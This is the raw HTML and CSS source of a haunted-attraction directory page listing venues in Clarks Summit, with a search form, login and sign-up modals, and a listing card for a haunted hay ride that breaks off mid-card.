div.nsl-container .nsl-button-svg-container {
    flex: 0 0 auto;
    padding: 8px;
    display: flex;
    align-items: center;
}

div.nsl-container svg {
    height: 24px;
    width: 24px;
    vertical-align: top;
}

div.nsl-container .nsl-button-default div.nsl-button-label-container {
    margin: 0 24px 0 12px;
    padding: 10px 0;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: .25px;
    overflow: hidden;
    text-align: center;
    text-overflow: clip;
    white-space: nowrap;
    flex: 1 1 auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-transform: none;
    display: inline-block;
}

div.nsl-container .nsl-button-google[data-skin="dark"] .nsl-button-svg-container {
    margin: 1px;
    padding: 7px;
    border-radius: 3px;
    background: #fff;
}

div.nsl-container .nsl-button-google[data-skin="light"] {
    border-radius: 1px;
    box-shadow: 0 1px 5px 0 rgba(0, 0, 0, .25);
    color: RGBA(0, 0, 0, 0.54);
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container {
    padding: 0 6px;
}

div.nsl-container .nsl-button-apple .nsl-button-svg-container svg {
    height: 40px;
    width: auto;
}

div.nsl-container .nsl-button-apple[data-skin="light"] {
    color: #000;
    box-shadow: 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="white"] {
    color: #000;
    box-shadow: inset 0 0 0 1px #000;
}

div.nsl-container .nsl-button-facebook[data-skin="light"] {
    color: #1877F2;
    box-shadow: inset 0 0 0 1px #1877F2;
}

div.nsl-container .nsl-button-spotify[data-skin="white"] {
    color: #191414;
    box-shadow: inset 0 0 0 1px #191414;
}

div.nsl-container .nsl-button-apple div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack div.nsl-button-label-container {
    font-size: 17px;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

div.nsl-container .nsl-button-slack[data-skin="light"] {
    color: #000000;
    box-shadow: inset 0 0 0 1px #DDDDDD;
}

div.nsl-container .nsl-button-tiktok[data-skin="light"] {
    color: #161823;
    box-shadow: 0 0 0 1px rgba(22, 24, 35, 0.12);
}


div.nsl-container .nsl-button-kakao {
    color: rgba(0, 0, 0, 0.85);
}

.nsl-clear {
    clear: both;
}

.nsl-container {
    clear: both;
}

.nsl-disabled-provider .nsl-button {
    filter: grayscale(1);
    opacity: 0.8;
}

/*Button align start*/

div.nsl-container-inline[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-inline[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-inline[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}


div.nsl-container-grid[data-align="left"] .nsl-container-buttons {
    justify-content: flex-start;
}

div.nsl-container-grid[data-align="center"] .nsl-container-buttons {
    justify-content: center;
}

div.nsl-container-grid[data-align="right"] .nsl-container-buttons {
    justify-content: flex-end;
}

div.nsl-container-grid[data-align="space-around"] .nsl-container-buttons {
    justify-content: space-around;
}

div.nsl-container-grid[data-align="space-between"] .nsl-container-buttons {
    justify-content: space-between;
}

/* Button align end*/

/* Redirect */

#nsl-redirect-overlay {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    position: fixed;
    z-index: 1000000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    backdrop-filter: blur(1px);
    background-color: RGBA(0, 0, 0, .32);;
}

#nsl-redirect-overlay-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: white;
    padding: 30px;
    border-radius: 10px;
}

#nsl-redirect-overlay-spinner {
    content: '';
    display: block;
    margin: 20px;
    border: 9px solid RGBA(0, 0, 0, .6);
    border-top: 9px solid #fff;
    border-radius: 50%;
    box-shadow: inset 0 0 0 1px RGBA(0, 0, 0, .6), 0 0 0 1px RGBA(0, 0, 0, .6);
    width: 40px;
    height: 40px;
    animation: nsl-loader-spin 2s linear infinite;
}

@keyframes nsl-loader-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(360deg)
    }
}

#nsl-redirect-overlay-title {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    font-size: 18px;
    font-weight: bold;
    color: #3C434A;
}

#nsl-redirect-overlay-text {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    text-align: center;
    font-size: 14px;
    color: #3C434A;
}

/* Redirect END*/</style><style type="text/css">/* Notice fallback */
#nsl-notices-fallback {
    position: fixed;
    right: 10px;
    top: 10px;
    z-index: 10000;
}

.admin-bar #nsl-notices-fallback {
    top: 42px;
}

#nsl-notices-fallback > div {
    position: relative;
    background: #fff;
    border-left: 4px solid #fff;
    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, .1);
    margin: 5px 15px 2px;
    padding: 1px 20px;
}

#nsl-notices-fallback > div.error {
    display: block;
    border-left-color: #dc3232;
}

#nsl-notices-fallback > div.updated {
    display: block;
    border-left-color: #46b450;
}

#nsl-notices-fallback p {
    margin: .5em 0;
    padding: 2px;
}

#nsl-notices-fallback > div:after {
    position: absolute;
    right: 5px;
    top: 5px;
    content: '\00d7';
    display: block;
    height: 16px;
    width: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 20px;
    cursor: pointer;
}</style>    <script type="text/javascript">
        jQuery(document).ready(function(){

});    </script>
    <style id="listingpro_options-dynamic-css" title="dynamic-css" class="redux-options-output">.menu-item a{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;font-size:16px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>    </head>
			<body class="archive tax-location term-clarks-summit term-681 custom-background wpb-js-composer js-comp-ver-6.0.2 vc_responsive" data-locdisablefilter='yes' data-submitlink=https://biz.hauntrave.com/add-new-listing/ data-sliderstyle=style1 data-defaultmaplat=41.8781° N data-defaultmaplot=-87.6298° W data-lpsearchmode=keyword data-maplistingby=all >
	
	
				<div id="page"  data-detail-page-style=lp_detail_page_styles1 data-lpattern=with_region data-mstyle=1 data-sitelogo=https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1.png data-site-url=https://hauntrave.com/ data-ipapi=gpsloc data-lpcurrentloconhome=1 data-mtoken=0  class="clearfix lp_detail_page_styles1">

				<!--===========================header-views========================-->
				

	<div class="pos-relative header-inner-page-wrap">
		<div class="header-container  4   lp-headerfour-height" style="">
    
	<!--================================full width with blue background====================================-->
 	
	<header class="header-without-topbar header-normal pos-relative lp-header-full-width">
			
			
			<div id="menu" class="small-screen">
											<a href="https://biz.hauntrave.com/add-new-listing/" class="lpl-button">Add Listing</a>
																<a class="lpl-button md-trigger" data-modal="modal-3">Join Now</a>
									<ul id="menu-main" class="mobile-menu"><li id="menu-item-383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-383"><a href="https://hauntrave.com/">Home</a></li>
<li id="menu-item-3586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3586"><a href="https://hauntrave.com/the-next-hauntrave-hottie/">HauntRave Hottie</a>
<ul class="sub-menu">
	<li id="menu-item-3619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://hauntrave.com/contest-registration/?contest=upload-photo">Enter to win!</a></li>
</ul>
</li>
<li id="menu-item-10382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://hauntrave.com/contact-us/">Contact Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://hauntrave.com/haunted-house-chicago/">Haunted House Chicago</a></li>
</ul>			</div>

			<div class="lp-menu-bar header-bg-color-class">
			<div class="fullwidth-header">
				<div class="row">
					<div class="col-md-2 col-xs-6 lp-logo-container">
						<div class="lp-logo">
							<a href="https://hauntrave.com/">
								<img src="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1.png" alt="" />							</a>
						</div>
					</div>
					<div class="header-right-panel clearfix col-md-10 col-sm-10 col-xs-12">
						<!--<div class="navbar navbar-inverse navbar-fixed-top" role="navigation" id="slide-nav">
	<div class="container">
		<div class="navbar-header">
			<a class="navbar-toggle"> 
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</a>
		</div>
		<div id="slidemenu">   
			<img src="https://hauntrave.com/wp-content/uploads/2018/01/cropped-HauntRave-Logo1.png" alt="" /> 
			<div class="lp-listing-adlisting">
				<a href="https://biz.hauntrave.com/add-new-listing/" class="lpl-button">
					Add Listing				</a>
				<a href="#" class="lpl-button md-trigger" data-modal="modal-3">
					Join Now				</a>
			</div>
			<ul id="menu-main-1" class="mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-383"><a href="https://hauntrave.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3586"><a href="https://hauntrave.com/the-next-hauntrave-hottie/">HauntRave Hottie</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3619"><a href="https://hauntrave.com/contest-registration/?contest=upload-photo">Enter to win!</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://hauntrave.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://hauntrave.com/haunted-house-chicago/">Haunted House Chicago</a></li>
</ul>    
		</div>
	</div>
</div>-->
						<div class="col-xs-6 mobile-nav-icon">
						
						
														<a href="#menu" class="nav-icon">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
						</div>
						<div class="col-md-6 col-xs-12 lp-menu-container clearfix pull-right">
							<div class="pull-right">
								<div class="lp-joinus-icon">
									        <div class="lp-join-now">
                                <span>
                                    <!-- Contacts icon by Icons8 -->
                                    <img class="icon icons8-contacts" src="[data-uri]" alt="contacts">                                </span>
            <a class=" md-trigger" data-modal="modal-3">Join Now</a>
        </div>
    								</div>
																		<div class="pull-right lp-add-listing-btn">
											<ul>
												<li>
													<a href="https://biz.hauntrave.com/add-new-listing/">
														<i class="fa fa-plus"></i>
														Add Listing													</a>
													
												</li>
											</ul>
										</div>
															</div>
							<div class="pull-right padding-right-10">
								<div class="lp-menu menu">
									<div class="menu-inner-container"><ul id="menu-inner" class="inner_menu "><li id="menu-item-3591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3591"><a href="https://hauntrave.com/">Home</a></li>
<li id="menu-item-3588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3588"><a href="https://hauntrave.com/the-next-hauntrave-hottie/">HauntRave Hottie</a></li>
</ul></div>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- ../menu-bar -->
			</header>
	<!--==================================Header Close=================================-->		<!-- Listing Detail Popup -->
						
		
		<!-- Login Popup -->
				<div class="md-modal md-effect-3" id="modal-3">
			
			<div class="login-form-popup lp-border-radius-8">
				<div class="siginincontainer">
					<h3 class="text-center">Sign in</h3>
					<form id="login" class="form-horizontal margin-top-30"  method="post">
						<p class="status"></p>
						<div class="form-group">
							<label for="username">Username or Email Address *</label>
							<input type="text" class="form-control" id="lpusername" name="lpusername" />
						</div>
						<div class="form-group">
							<label for="password">Password *</label>
							<input type="password" class="form-control" id="lppassword" name="lppassword" />
						</div>
						<div class="form-group">
													</div>
						<div class="form-group">
							<div class="checkbox pad-bottom-10">
								<input id="check1" type="checkbox" name="remember" value="yes">
								<label for="check1">Keep me signed in</label>
							</div>
						</div>
						
						<div class="form-group">
							<input type="submit" value="Sign in" class="lp-secondary-btn width-full btn-first-hover" /> 
						</div>
						<input type="hidden" id="security" name="security" value="590075a630" /><input type="hidden" name="_wp_http_referer" value="/location/clarks-summit/" />					</form>	
					<div class="pop-form-bottom">
						<div class="bottom-links">
							<a  class="signUpClick">Not a member? Sign up</a>
							<a  class="forgetPasswordClick pull-right" >Forgot Password</a>
						</div>
												<p class="margin-top-15">Connect with your Social Network</p>
								
						<ul class="social-login list-style-none">						
																		<li>
												<a id="loginfacebook" class="facebook flaticon-facebook" href="https://hauntrave.com/wp-login.php?loginFacebook=1" onclick="window.location = 'https://hauntrave.com/wp-login.php?loginFacebook=1&redirect='+window.location.href; return false;">
                                                    <span class="lp-pop-icon-img"><img src="[data-uri]"></span>
                                                    <span>sign in With Facebook</span>
												</a>
											</li>
																						<li>
												<a id="logingoogle" class="google flaticon-googleplus" href="https://hauntrave.com/wp-login.php?loginGoogle=1" onclick="window.location = 'https://hauntrave.com/wp-login.php?loginGoogle=1&redirect='+window.location.href; return false;">
                                                    <span class="lp-pop-icon-img"><img src="[data-uri]"></span>
                                                    <span>sign in With Google</span>
												</a>
											</li>
																		
						</ul>					
										</div>
				<a class="md-close"><i class="fa fa-close"></i></a>
				</div>
				
				<div class="siginupcontainer">
					<h3 class="text-center">Sign Up</h3>
					<form id="register" class="form-horizontal margin-top-30"  method="post">
					<p class="status"></p>
						<div class="form-group">
							<label for="username">Username *</label>
							<input type="text" class="form-control" id="username2" name="username" />
						</div>
						<div class="form-group">
							<label for="email">Email Address *</label>
							<input type="email" class="form-control" id="email" name="email" />
						</div>
													<div class="form-group">
							<label for="upassword">Password *</label>
							<input type="password" class="form-control" id="upassword" name="upassword" />
							</div>
																		
						
									<div class="checkbox form-group check_policy termpolicy pull-left termpolicy-wraper">
										<input id="check_policy" type="checkbox" name="policycheck" value="true">
										<label for="check_policy"><a target="_blank" href="https://hauntrave.com/terms-of-service/" class="help" target="_blank">I Agree</a></label>
										<div class="help-text">
											<a class="help" target="_blank"><i class="fa fa-question"></i></a>
											<div class="help-tooltip">
												<p>You agree &amp; accept our Terms &amp; Conditions to signup.</p>
											</div>
										</div>
									</div>						
						<div class="form-group pull-left">
							<div style="transform:scale(0.88);-webkit-transform:scale(0.88);transform-origin:0 0;-webkit-transform-origin:0 0;" id="recaptcha-1247" class="g-recaptcha" data-sitekey="6LeHR14UAAAAAA-CW0vxTuWaLEQ4GNdi2kUwZNV1"></div>						</div>
						
						<div class="clearfix padding-top-20 padding-bottom-20"></div>
						<div class="form-group">
							<input type="submit" value="Register" id="lp_usr_reg_btn" class="lp-secondary-btn width-full btn-first-hover" /> 
						</div>
						<input type="hidden" id="security2" name="security2" value="1124de4edf" /><input type="hidden" name="_wp_http_referer" value="/location/clarks-summit/" />					</form>	
										<div class="pop-form-bottom">
						<div class="bottom-links">
							<a  class="signInClick">Already have an account? Sign in</a>
							<a  class="forgetPasswordClick pull-right" >Forgot Password</a>
						</div>
												<p class="margin-top-15">Connect with your Social Network</p>
								
						<ul class="social-login list-style-none">						
																		<li>
												<a id="loginfacebook" class="facebook flaticon-facebook" href="https://hauntrave.com/wp-login.php?loginFacebook=1" onclick="window.location = 'https://hauntrave.com/wp-login.php?loginFacebook=1&redirect='+window.location.href; return false;">
                                                    <span class="lp-pop-icon-img"><img src="[data-uri]"></span>
                                                    <span>sign in With Facebook</span>
												</a>
											</li>
																						<li>
												<a id="logingoogle" class="google flaticon-googleplus" href="https://hauntrave.com/wp-login.php?loginGoogle=1" onclick="window.location = 'https://hauntrave.com/wp-login.php?loginGoogle=1&redirect='+window.location.href; return false;">
                                                    <span class="lp-pop-icon-img"><img src="[data-uri]"></span>
                                                    <span>sign in With Google</span>
												</a>
											</li>
																		
						</ul>					
										</div>
				<a class="md-close"><i class="fa fa-close"></i></a>
				</div>
				<div class="forgetpasswordcontainer">
					<h3 class="text-center">Forgotten Password</h3>
					<form class="form-horizontal margin-top-30" id="lp_forget_pass_form" action="#"  method="post">
					<p class="status"></p>
						<div class="form-group">
							<label for="password">Email Address *</label>
							<input type="email" name="user_login" class="form-control" id="email3" />
						</div>
						<div class="form-group">
							<input type="submit" name="submit" value="Get New Password" class="lp-secondary-btn width-full btn-first-hover" />
							<input type="hidden" id="security3" name="security3" value="1a54385b71" /><input type="hidden" name="_wp_http_referer" value="/location/clarks-summit/" />						</div>
					</form>	
					<div class="pop-form-bottom">
						<div class="bottom-links">
							<a class="cancelClick" >Cancel</a>
						</div>
					</div>
				<a class="md-close"><i class="fa fa-close"></i></a>
				</div>
			</div>
			
			
		</div>
		
	   		
		
		
		<!-- ../Login Popup -->
				
		
		<div class="md-overlay"></div> <!-- Overlay for Popup -->
		
		<!-- top notificaton bar -->
		<div class="lp-top-notification-bar"></div>
		<!-- end top notification-bar -->
		
		
		<!-- popup for quick view --->
		
		<div class="md-modal md-effect-3" id="listing-preview-popup">
			<div class="container">
				<div class="md-content ">
					<div class="row popup-inner-left-padding ">


					</div>
				</div>
			</div>
			<a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
		</div>
		<div class="md-overlay content-loading"></div>


        <div class="md-modal md-effect-map-btn" id="grid-show-popup">
            <div class="container">
                <div class="md-content ">
                    <div class="row grid-show-popup" data-loader="https://hauntrave.com/wp-content/themes/listingpro/assets/images/content-loader.gif"">
                        <img src="https://hauntrave.com/wp-content/themes/listingpro/assets/images/content-loader.gif">
                    </div>
                </div>
            </div>
            <a class="md-close widget-map-click"><i class="fa fa-close"></i></a>
        </div>
<!--        <div class="md-overlay content-loading"></div>-->
		
		<!--hidden google map-->
		<div id="lp-hidden-map" style="width:300px;height:300px;position:absolute;left:-300000px"></div>
		
			<div class="lp-archive-banner " style="background-image: url(https://hauntrave.com/wp-content/uploads/2017/04/Haunt-rave-banner-image.jpg);background-size:
cover; background-position: center; ">
	    <div class="lp-header-overlay"></div>
	    <div class="lp-header-search archive-search">
        <div class="text-center lp-filter-top-text">
                            <h4 class="lp-title colorWhite">Results For  <em>Clarks Summit</em> Listings </h4>
                    </div>
		        <div class="container">
            <div class="row">
                <div class="col-md-12">
    <div class="lp-search-bar lp-header-search-form text-center">
        <form autocomplete="off" class="form-inline" action="https://hauntrave.com" method="get" accept-charset="UTF-8">
			              <div class="select-filter" id="searchform">
                <i class="fa fa-list" aria-hidden="true"></i>
                <select class="chosen-select2" id="searchcategory">
                    <option value="">All Categories</option>

                    <option  value="214">Corn maze</option><option  value="208">Costume shops</option><option  value="1207">Costume store</option><option  value="1208">Costumes</option><option  value="993">Escape Game</option><option  value="1029">Escape game room</option><option  value="1003">Escape Games</option><option  value="213">Escape room</option><option  value="1007">Escape room center</option><option  value="986">Escape room centre</option><option  value="218">Ghost hunts</option><option  value="216">Ghost tours</option><option  value="225">Halloween partys</option><option  value="215">Haunted Cemeteries</option><option  value="207">Haunted hotel</option><option  value="206">Haunted houses</option><option  value="211">Haunted mansion</option><option  value="210">Haunted prison</option><option  value="217">Haunted yards</option><option  value="209">Hay rides</option><option  value="1205">Paintball</option><option  value="1204">Paintball centre</option><option  value="1206">Paintball Shop</option><option  value="222">Zombie</option><option  class="sub_cat" value="223">-&nbsp;&nbsp;Zombie paintball</option>                </select>
				
				<input type="hidden" name="clat">
				<input type="hidden" name="clong">
				
				
            </div>
                                        <div class="right-margin-20 form-group lp-suggested-search  ">
                        <div class="form-group ">
                            <div class="lp-search-bar-right">
                                <a href="#" class="keyword-ajax">Go</a>
                                <!--
                                <img src="/assets/images/searchloader.gif" class="searchloading">
                            -->
                            </div>
                        </div>
                    
                                            <div class="input-group-addon lp-border input-group-addon-keyword">Keyword</div>
                        <div class="pos-relative">
                            <div class="what-placeholder pos-relative lp-search-form-what" data-holder="">
                                <input autocomplete="off" type="text"
                                       class="lp-suggested-search js-typeahead-input lp-search-input form-control ui-autocomplete-input dropdown_fields"
                                       name="select" id="skeyword-filter" placeholder="haunted houses, hay rides, costumes"
                                       data-prev-value='0'
                                       data-noresult="More results for">
                                <i class="cross-search-q fa fa-times-circle" aria-hidden="true"></i>

                            </div>
                        </div>
                        
                </div>
                      
                                <div class="form-group lp-location-auto-fix lp-location-search ">
                                                    <div class="input-group-addon lp-border lp-where">Location</div>
                                                <div data-option="yes" class="ui-widget">
                            <i class="fa fa-crosshairs"></i>
                            <input autocomplete="off" id="cities" class="form-control" data-country="" placeholder="Chicago, IL." value="Clarks Summit">
                            <input type="hidden" autocomplete="off" id="lp_search_loc" name="lp_s_loc" value="681">
                        </div>
                    </div>
                                <input type="hidden" name="lp_s_tag" id="lpstag" value="">
            <input type="hidden" name="lp_s_cat" id="lp_s_cat" value="681">
            <input type="hidden" name="s" value="home">
            <input type="hidden" name="post_type" value="listing">

        </form>

    </div>
    <div class="clearfix"></div>
</div>
            </div>
        </div>
        
    <div class="lp-header-search-filters" id="filter-in-header">
        <div class="">

			


			            <div class="filters-wrap-for-mobile clearfix">

				                    <div class="price-filter clearfix">
                        <ul class="clearfix">
                            <li id="n-one" class="simptip-position-top simptip-movable" data-price="inexpensive" data-tooltip="Inexpensive">$</li>
                            <li id="n-two" class="simptip-position-top simptip-movable" data-price="moderate" data-tooltip="Moderate">$$</li>
                            <li id="n-three" class="simptip-position-top simptip-movable" data-price="pricey" data-tooltip="Pricey">$$$ </li>
                            <li id="n-four" class="simptip-position-top simptip-movable" data-price="ultra_high_end" data-tooltip="Ultra High End">$$$$</li>
                        </ul>
                    </div>
								                    <div class="sort-filters-wrap">
                        <div class="sort-by-filter open-now-filter header-filter-wrap">
                            <i class="fa fa-clock-o" aria-hidden="true"></i>
							Open Now                            <div class="sort-filter-inner">
                                <p>Click To See What Open Now</p>
                            </div>
                        </div>
                    </div>
				


            </div>
			
                <div class="more-filters lp-advence-filtr-colr"><i class="fa fa-sliders" aria-hidden="true"></i> Advanced Filters</div>
			            <div class="clearfix  padding-bottom-20"></div>


        </div>

		
            <div class="header-more-filters form-inline more-filters-container lp_extrafields_select">
                <div class="">
											
					
                    <div class="lp-features-filter lp-head-withfilter4 row display-flex">
                        <strong class="col-sm-2">Other Filters</strong>
						
						

						

						


														<div class="col-md-12">
									<div class="input-group">
										<p>Sorry! No more filter found for current selections</p>
									</div>
								</div>
							
						



                        <div class="clearfix"></div>
                    </div>
                </div>
            </div>
			
    </div>

		    </div>
</div>
		</div>
		<!--==================================Header Close=================================-->

		<!--================================== Search Close =================================-->
		
		<!--================================== Search Close =================================-->
	</div>
				<!--==================================Section Open=================================-->
<section class="lp-section listing-style4">
            <div data-layout-class="" id="list-grid-view-v2" class="header-style-v2 grid_view"></div>
        <div class="container">

        <div class="row">
                                                    <div class="col-md-8">
                <div class="lp-header-title">

                    <div class="row">
						
                        <div class="col-md-9">
						                            <ul style="float:left" id="select-lp-more-filter" class="lp-sorting-filter-outer margin-top-10 filter-in-header">
                                <span>Sort By:</span>
								                                <li id="listingRate"><a data-value="listing_rate" class="rated-filter header-filter-wrap"><i class="fa fa-star-o" aria-hidden="true"></i> Highest Rated</a></li>
								                                <li id="listingReviewed"><a data-value="listing_reviewed" class="reviewed-filter header-filter-wrap"><i class="fa fa-pencil-square-o" aria-hidden="true"></i> Most Reviewed</a></li>
								                                <li id="mostviewed"><a data-value="mostviewed" class="viewed-filter header-filter-wrap"><i class="fa fa-eye" aria-hidden="true"></i> Most Viewed</a></li>
								                            </ul>
																<div id="lp-find-near-me" class="lp-tooltip-outer" style="line-height:" data-nearmeunit="mil">
										<a href="#" class="near-me-btn" style="line-height: 40px;"><i class="fa fa-map-marker" aria-hidden="true"></i> Near Me</a>
										
										
										<div class="lp-tooltip-div-hidden">
											<div class="lp-tooltip-arrow"></div>
											<div class="lp-tool-tip-content clearfix lp-tooltip-outer-responsive">
																							<div class="location-filters location-filters-wrapper">
												
												<div id="pac-container" class="clearfix">
													<div class="clearfix row">
														<div class="lp-price-range-btnn col-md-1 text-right padding-0">
															0														</div>
														 <div class="col-md-9" id="distance_range_div">
															<input id="distance_range" name="distance_range" type="text" data-slider-min="0" data-slider-max="100" data-slider-step="1" data-slider-value="105"/>
														 </div>
														 <div class="col-md-2 padding-0 text-left lp-price-range-btnn">
															100														</div>
														 <div style="display:none" class="col-md-4" id="distance_range_div_btn">
															<a href="">New Location</a>
														 </div>
													</div>
													<div class="col-md-12 padding-top-10" style="display:none" >
													  <input id="pac-input" name="pac-input" type="text" placeholder="Enter a location" data-lat="" data-lng="" data-center-lat="" data-center-lng="" data-ne-lat="" data-ne-lng="" data-sw-lat="" data-sw-lng="" data-zoom="">
													</div>
												</div>
													
											</div>
											
											</div>

										</div>
										
										
									</div>
																                        </div>
						
                        <div class="col-md-3">
                                                        <div class="lp-header-togglesa text-right">

                                <div class="listing-view-layout listing-view-layout-v2">
                                    <ul>
                                        <li><a class="grid active" href="#"><i class="fa fa-th-large"></i></a></li>
                                        <li><a class="list " href="#"><i class="fa fa-list-ul"></i></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="clearfix"></div>
                    </div>
				                </div>
                <div class="row">
                                        <div class="listing-simple">

                        <div id="content-grids" class="listing-with-header-filters-wrap ">
                            							<div class="promoted-listings">
                            							</div>
                                                                								
					<div class="col-md-6 col-sm-6  lp-grid-box-contianer grid_view2 card1 lp-grid-box-contianer1" data-title="Dracula&#8217;s Forest Haunted" data-postid="1247"   data-lattitue="41.413016" data-longitute="-75.77993429999998" data-posturl="https://hauntrave.com/reviews/draculas-forest-haunted/" data-lppinurl="/home/dumpster/domains/hauntrave.com/public_html/wp-content/themes/listingpro/assets/images/pins/pin.png">
												<div class="lp-grid-box">
							<div class="lp-grid-box-thumb-container" >
								<div class="lp-grid-box-thumb">
									<div class="show-img">
										<a href='https://hauntrave.com/reviews/draculas-forest-haunted/' >
																<img src='https://hauntrave.com/wp-content/uploads/2018/04/Draculas-Forest-Haunted-Haunt-Rave-372x240.jpg' />
															</a>									</div>
									<div class="hide-img listingpro-list-thumb">
										<a href='https://hauntrave.com/reviews/draculas-forest-haunted/' >
																<img src='https://hauntrave.com/wp-content/uploads/2018/04/Draculas-Forest-Haunted-Haunt-Rave-372x240.jpg' />
															</a>									</div>
							   	</div>
								<div class="lp-grid-box-quick">
									<ul class="lp-post-quick-links">
										<li>
											<a href="#" data-post-type="grids" data-post-id="1247" data-success-text="Saved" class="status-btn add-to-fav lp-add-to-fav">
												<i class="fa fa-bookmark-o"></i> <span>Save</span>
											</a>
										</li>
										<li>
											<a class="icon-quick-eye md-trigger qickpopup" data-mappin="/home/dumpster/domains/hauntrave.com/public_html/wp-content/themes/listingpro/assets/images/pins/pin.png" data-modal="modal-126"><i class="fa fa-eye"></i> Preview</a>
										</li>
									</ul>
								</div>
							</div>
							<div class="lp-grid-desc-container lp-border clearfix">
								<div class="lp-grid-box-description ">
									<div class="lp-grid-box-left pull-left">
										<h4 class="lp-h4">
											<a href="https://hauntrave.com/reviews/draculas-forest-haunted/">
																								Dracula&#8217;s Forest Haunted																							</a>
										</h4>
										<ul>
																						<li>
												<span class="rate lp-rate-good">5.0<sup>/ 5</sup></span>														<span>
															1															Rating														</span>
																							</li>
																						<li class="middle">
																							</li>
											<li>
												
																<a href="https://hauntrave.com/listing-category/haunted-hay-rides/">
																	Hay rides
																</a>											</li>
										</ul>
															<div class="review">
						<div class="review-post">
							<div class="reviewer-thumb">
								<img src="https://secure.gravatar.com/avatar/6e7407a425600b7f863df1e6225e852f?s=94&#038;d=mm&#038;r=g" alt="">
							</div>
														<div class="reviewer-details">
								<!-- <h4>Haunted hayride for good natured family fun! - <span>Friday August 3, 2018</span></h4> -->
								<p>Open on weekends from the middle of September to the end of October. A haunted hayride for good...</p>
							</div>
						</div>
					</div>
								
													</div>
									<div class="lp-grid-box-right pull-right">
